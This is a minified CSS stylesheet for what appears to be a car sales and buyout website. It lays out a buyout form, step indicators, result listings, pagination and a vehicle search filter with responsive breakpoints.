.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
.buyout-form__input:nth-child(5n) {margin-right:15px}
.buyout-form__input:nth-child(4n) {margin-right:0}
.buyout-form__input:nth-child(n + 7) {margin-top:20px}
@media (max-width:1365px) {.buyout-form__input:nth-child(n + 7) {margin-top:0}
}
.buyout-form__input:last-child {margin-right:0}
@media (max-width:1023px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-bottom:16px}
 .buyout-form__input:nth-child(3n) {margin-right:15px}
 .buyout-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:16px; margin-right:0 !important}
 .buyout-form__input:nth-child(2n) {margin-right:0}
 .buyout-form__input:nth-child(1n) {margin-right:0}
}
.buyout-form__input .terms {margin-right:20px; -ms-flex-preferred-size:calc((100% / 3) * 2 + 20px); flex-basis:calc((100% / 3) * 2 + 20px); max-width:calc((100% / 3) * 2 + 20px)}
.buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1023px) {.buyout-form__row {display:block; margin-bottom:20px}
}
.buyout-form .button {width:100%; white-space:nowrap}
@media (max-width:1023px) {.buyout-form .button {margin-left:0; margin-top:14px; width:100%}
}
.buyout-form__send-wrap {width:100%; min-width:100%}
@media (max-width:767px) {.buyout-form__send-wrap.second-step {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child {margin-bottom:0; margin-top:25px}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child .buyout-form__input {margin-bottom:0}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__input:nth-child(2n + 1) {margin-right:15px}
}
.buyout-form__result-wrap {border-radius:5px; background:#fff; -webkit-box-shadow:0 15px 30px rgba(0,0,0,0.1); box-shadow:0 15px 30px rgba(0,0,0,0.1); padding:30px}
@media (max-width:1023px) {.buyout-form__result-wrap {padding:15px}
}
@media (max-width:767px) {.buyout-form__result-wrap {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-bottom:15px}
}
.buyout-form__result-wrap.second-step {min-width:calc(50% - 7.5px); max-width:calc(50% - 7.5px)}
@media (max-width:767px) {.buyout-form__result-wrap.second-step {min-width:100%; max-width:100%}
}
.buyout-form__result-image {margin-bottom:15px}
.buyout-form__result-title {font-weight:bold; font-size:16px; line-height:19px; margin-bottom:16px}
.buyout-form__result-table {position:relative}
.buyout-form__result-table .no-price {display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; text-align:center; padding:0 15px; font-weight:700}
.buyout-form__result-table .est-result {width:100%}
.buyout-form__result-table .est-result__title {color:#98a9af; font-size:18px; font-weight:600; margin-bottom:15px}
.buyout-form__result-table .est-result__price {font-size:24px; font-weight:700; color:#da291c}
.advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:-20px}
@media (max-width:1023px) {.advantages {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:767px) {.advantages {display:block; padding-right:30px}
 .advantages .owl-stage-outer {overflow:visible}
}
.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 5 - (20px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (20px * (5 - 1)) / 5); max-width:calc(100% / 5 - (20px * (5 - 1)) / 5); background-color:#fff; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:30px 25px 20px}
.advantages__item:nth-child(6n) {margin-right:20px}
.advantages__item:nth-child(5n) {margin-right:0}
@media (max-width:1023px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
 .advantages__item:nth-child(4n) {margin-right:20px}
 .advantages__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
 .advantages__item:nth-child(2n) {margin-right:0}
 .advantages__item:nth-child(1n) {margin-right:0}
}
.advantages__image {height:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:25px}
.advantages__image img {width:auto !important}
.advantages__title {font-size:16px; line-height:19px; font-weight:500}
@media (max-width:767px) {.advantages__title {min-height:38px}
}
.buyout-terms {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.buyout-terms {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 660px; flex:0 0 660px; margin-right:75px}
@media (max-width:1365px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 430px; flex:0 0 430px; margin-right:55px}
}
@media (max-width:1023px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px; margin-right:40px}
}
@media (max-width:767px) {.buyout-terms__info {margin-right:0; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-top:25px}
}
.buyout-terms__descr {margin:40px 0 50px; font-size:16px; line-height:24px}
@media (max-width:1023px) {.buyout-terms__descr {margin:30px 0}
}
.buyout-terms__image {overflow:hidden}
.buyout-terms__image-wrap {margin-right:-20%}
@media (max-width:1365px) {.buyout-terms__image-wrap {margin-right:-40%}
}
@media (max-width:767px) {.buyout-terms__image-wrap {margin-right:0}
}
.buyout-steps {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:767px) {.buyout-steps {display:block}
}
.buyout-steps__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; position:relative}
.buyout-steps__item:before {position:absolute; content:""; height:1px; width:100%; left:4px; top:25px; margin-left:calc(50% - 25px); background:url("../img/style/icons/icon_step_dash.svg") repeat-x left center; background-size:contain}
@media (max-width:767px) {.buyout-steps__item:before {margin-left:0; -webkit-transform-origin:left top; -ms-transform-origin:left top; transform-origin:left top; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); left:25px}
}
.buyout-steps__item:nth-child(1) {-ms-flex-preferred-size:437px; flex-basis:437px}
.buyout-steps__item:nth-child(2) {-ms-flex-preferred-size:352px; flex-basis:352px; padding-left:25px; padding-right:25px}
@media (max-width:767px) {.buyout-steps__item:nth-child(2) {padding-left:0; padding-right:0}
}
.buyout-steps__item:nth-child(3) {-ms-flex-preferred-size:376px; flex-basis:376px}
.buyout-steps__item:nth-child(3):before {display:none}
@media (max-width:767px) {.buyout-steps__item:nth-child(3) {margin-bottom:0}
}
@media (max-width:1023px) {.buyout-steps__item {padding-right:20px}
}
@media (max-width:767px) {.buyout-steps__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-bottom:40px; overflow:hidden}
}
.buyout-steps__num {width:50px; height:50px; min-width:50px; margin-left:calc(50% - 25px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#da291c; border-radius:50%; color:#fff; margin-bottom:17px; position:relative; z-index:2}
@media (max-width:767px) {.buyout-steps__num {margin-left:0; margin-bottom:0; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 33px; flex:0 0 33px}
}
.buyout-steps__title {font-size:20px; font-weight:700; margin-bottom:16px}
@media (max-width:767px) {.buyout-steps__title {font-size:18px; margin-bottom:10px}
}
.buyout-steps__descr {font-size:16px; line-height:24px}
.result {margin-top:0; padding-bottom:30px}
.result .spoiler-container {overflow:hidden; height:90px}
.result .spoiler-button {position:relative; cursor:pointer; text-decoration:underline; margin-top:15px; margin-bottom:45px}
.result .spoiler-button:before {content:""; display:block; position:absolute; top:-30px; left:0; width:100%; height:25px; background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)) ); background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%); background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}
.result .main-list {width:100%; margin-bottom:30px; -webkit-columns:6; -moz-columns:6; columns:6}
@media (max-width:1023px) {.result .main-list {margin:0 0 20px; -webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.result .main-list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.result__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:20px; margin-top:10px}
.result__sort {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:16px; line-height:19px}
@media (max-width:767px) {.result__sort {width:48%; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.result__sort-label,.result__sort.active {color:#131313}
.result__sort-label {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-right:30px}
@media (max-width:767px) {.result__sort-label {margin-bottom:5px}
}
.result__sort-value {color:#98a9af; margin:10px 20px 10px 0; cursor:pointer; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; min-width:160px}
.result__sort-value:hover {color:#da291c}
@media (max-width:767px) {.result__sort-value {width:100%; margin-top:15px; margin-right:0}
}
.result__sort-reset {width:36px; height:36px; background:rgba(218,41,28,0.5); color:#fff; text-align:center; border-radius:3px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result__sort-reset:hover {background:#da291c}
.result__sort-reset-button {font-size:36px; line-height:34px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); text-align:center; margin-left:3px}
.result__sort .jq-selectbox__select-text {opacity:1}
.result__view {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:1023px) {.result__view {display:none}
}
.result__view-item {-webkit-box-flex:0; -ms-flex:0 0 30px; flex:0 0 30px; width:30px; height:30px; border-radius:3px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#f5f7fa; margin-left:5px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; cursor:pointer}
.result__view-item svg {width:16px; height:16px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.result__view-item.active {background-color:#da291c}
.result__view-item.active svg {fill:#fff}
.result__empty {width:100%}
.result__empty .subscribe-form-block {width:100%; max-width:420px; margin:30px auto; padding:25px; -webkit-box-shadow:0 0 6px -4px #000; box-shadow:0 0 6px -4px #000}
.result__empty .subscribe-form-block .form {padding-top:0}
.result__empty .subscribe-form-block .form .form__row {margin-bottom:15px}
.result__empty .modal-form-block {padding:25px; background-color:#f5f7fa}
.result__empty .modal-form-block .main-buttons__item {max-width:250px; height:55px; margin:0 auto; margin-top:20px}
.result__empty .modal-form-block .main-buttons__title {font-size:18px}
.result__switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.result__switcher .button_red {border:1px solid #da291c}
.result__wrap {display:block}
@media (max-width:1023px) {.result__wrap {position:relative; padding-bottom:150px}
}
@media (max-width:767px) {.result__wrap {display:block; position:relative; padding-bottom:0}
}
@media (max-width:1023px) {.result__pagination {position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); min-width:240px}
}
@media (max-width:767px) {.result__container {padding-bottom:120px}
}
.result__filters {position:relative; width:100%; margin-bottom:30px}
@media (max-width:767px) {.result__filters {margin:0; padding:0; width:100%}
}
.result__filters.fixed {position:fixed; width:1280px; left:0; right:0; top:0; margin:0 auto; z-index:11}
@media (max-width:1365px) {.result__filters.fixed {width:992px}
}
.result__list.plate {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.result__list.plate .offer:nth-child(5n) {margin-right:24px}
.result__list.plate .offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .result__list.plate .offer:nth-child(4n) {margin-right:24px}
 .result__list.plate .offer:nth-child(3n) {margin-right:0}
}
@media (max-width:1023px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 2 - (24px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (24px * (2 - 1)) / 2); max-width:calc(100% / 2 - (24px * (2 - 1)) / 2)}
 .result__list.plate .offer:nth-child(3n) {margin-right:24px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:25px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
 .result__list.plate .offer:nth-child(1n) {margin-right:0}
}
.result__list.list {display:block}
.result__more {margin-bottom:30px; margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:absolute; top:0}
.result__filter-btn {display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#98a9af; border-radius:6px; height:40px; position:fixed; bottom:30px; left:50%; padding:0 25px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:3; color:#fff; text-transform:uppercase; font-size:16px; z-index:99; cursor:pointer}
.result__filter-btn span {margin-left:12px}
.result .catalog-banner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-image:url(/_assets/img/content/catalog_banner.png); background-position:left; background-size:contain; background-repeat:no-repeat; background-color:#f5f7fa; margin:45px 0}
@media (max-width:1023px) {.result .catalog-banner {background-image:none; text-align:center}
}
.result .catalog-banner__container {width:100%; max-width:calc(100% - 730px); padding:25px; margin-right:100px}
@media (max-width:1365px) {.result .catalog-banner__container {max-width:calc(100% - 530px); margin-right:0}
}
@media (max-width:1023px) {.result .catalog-banner__container {max-width:100%}
}
.result .catalog-banner__title {font-size:16px; margin-bottom:10px}
.result .catalog-banner__subtitle {margin-bottom:10px}
.result .catalog-banner__button {display:block; width:160px; border:1px solid #131313; background-color:transparent; color:#131313; padding:10px; text-align:center; margin:0 auto; margin-top:15px; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result .catalog-banner__button:hover {background-color:#131313; color:#fff}
.result__buyout {padding-bottom:0}
.result__buyout .button {margin-bottom:0; margin-top:20px}
.pagination {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding-top:100px; position:relative}
.pagination__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #f5f7fa; border-radius:6px; margin:0 5px; color:#131313; padding:0 11px; min-width:42px; height:42px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
@media (max-width:767px) {.pagination__item {margin:0 2px; min-width:34px; height:34px}
}
.pagination__item_arrow {padding:0 14px}
@media (max-width:767px) {.pagination__item_arrow {padding:0 6px}
}
.pagination__item_arrow:first-child svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.pagination__item_arrow svg {fill:#131313; width:22px; height:12px}
.pagination__item:hover,.pagination__item.deactive,.pagination__item.active {background-color:#f5f7fa}
@media (max-width:767px) {.pagination .dots {display:none}
}
.filter {background:#f5f7fa; border:1px solid #f5f7fa; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:20px}
.filter.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {.filter {margin:0 auto; border-radius:0}
}
.filter .multiselect_field {background-color:#fff; border-color:#ededed}
.filter .multiselect_field[data-disabled="disabled"] {background-color:#f5f5f5}
.filter .jq-selectbox__select {background-color:#fff; border-color:#ededed}
.filter .input-text {background-color:#fff; border-color:#ededed}
.filter .simple_search {display:none; width:15px; height:15px; position:absolute; right:25px; top:10px; cursor:pointer}
.filter .simple_search svg {width:100%; height:100%}
.filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px; margin-left:-15px}
.filter__wrap.simple .filter__group {margin-left:auto}
@media (max-width:1365px) {.filter__wrap.simple .filter__group .filter-search {padding:14px 25px 15px}
}
.filter__wrap.simple .filter__item-mark {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-mark {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-mark {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-model {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-model {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-model {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-year {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-year {min-width:170px; max-width:170px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-year {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-price {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-price {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price .input-text_double {max-width:100%}
.filter__wrap.extended .filter__item-mark {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-mark {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-model {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-model {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-body {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-body {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-body {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-transmission {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-transmission {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-transmission {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-dealer {min-width:310px; max-width:310px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-dealer {min-width:400px; max-width:400px}
}
.filter__wrap.extended .filter__item-year {min-width:320px; max-width:320px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-year {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-price {min-width:350px; max-width:350px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-price {min-width:330px; max-width:330px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-price {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-engine {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine {min-width:350px; max-width:350px}
}
.filter__wrap.extended .filter__item-engine_volume {min-width:345px; max-width:345px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
.filter__wrap.extended .filter__item-conditioner {min-width:430px; max-width:430px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-conditioner {min-width:315px; max-width:315px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-conditioner {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-seats {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-seats {min-width:195px; max-width:195px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-seats {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-upholstery {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-upholstery {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-interior-color {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-interior-color {min-width:220px; max-width:220px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-interior-color {min-width:250px; max-width:250px}
}
.filter__wrap.extended .filter__item-airbags {min-width:315px; max-width:315px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-airbags {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-airbags {min-width:380px; max-width:380px}
}
.filter__wrap.extended .filter__item-power-windows {min-width:260px; max-width:260px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-power-windows {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-power-windows {min-width:330px; max-width:330px}
}
.filter__wrap.extended .filter__item-color {min-width:190px; max-width:190px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-color {min-width:180px; max-width:180px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-color {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-equipment {min-width:250px; max-width:250px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-equipment {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-equipment {min-width:400px; max-width:400px}
}
.filter__title {font-size:20px; font-weight:700; margin-bottom:30px}
.filter__group {display:block !important; margin-bottom:20px; margin-left:auto}
@media (max-width:1023px) {.filter__group {width:100%}
}
.filter__group .search__col,.filter__group .form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.filter__group .search__col,.filter__group .form__col {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .search__result,.filter__group .form__result {margin:0 12px; white-space:nowrap; padding:13px 15px 13px; width:100%; min-width:155px}
@media (max-width:1365px) {.filter__group .search__result,.filter__group .form__result {min-width:125px}
}
@media (max-width:767px) {.filter__group .search__result,.filter__group .form__result {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .button {width:100%; display:block; margin-left:12px; white-space:nowrap; padding:13px 25px 13px}
.filter__group .button.filter-search {padding:14px 70px 15px}
@media (max-width:767px) {.filter__group .button {margin-top:15px}
}
.filter .ext-search {display:none}
.filter__item {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; margin-bottom:10px}
@media (max-width:767px) {.filter__item {min-width:100% !important; max-width:100% !important}
}
.filter__item.visible .filter__item-wrap {display:block}
.filter__item:last-child {margin-bottom:0}
.filter__item-wrap {margin-top:15px; display:none}
.filter__item-wrap.scroll {overflow-y:scroll; max-height:243px}
@media (max-width:767px) {.filter__item-wrap.scroll {overflow:visible; max-height:none}
}
.filter__item-wrap::-webkit-scrollbar {width:3px; border-radius:3px; background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-track {background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-thumb {background-color:#da291c}
.filter__item-label {font-size:16px; font-weight:700; line-height:19px; position:relative; padding-left:12px; cursor:pointer}
.filter__item-label:before {position:absolute; content:""; width:6px; height:5px; background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat center center; background-size:contain; top:7px; left:0; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.filter__item-label.active:before {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.filter__item-values {padding-left:12px}
.filter__item-value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:15px}
.filter__item-value:first-child {margin-top:0}
.filter .multiselect_list {max-height:300px; overflow:auto}
.filter .multiselect_list label {width:100%}
.filter .multiselect_list label.input-checkbox {min-height:50px}
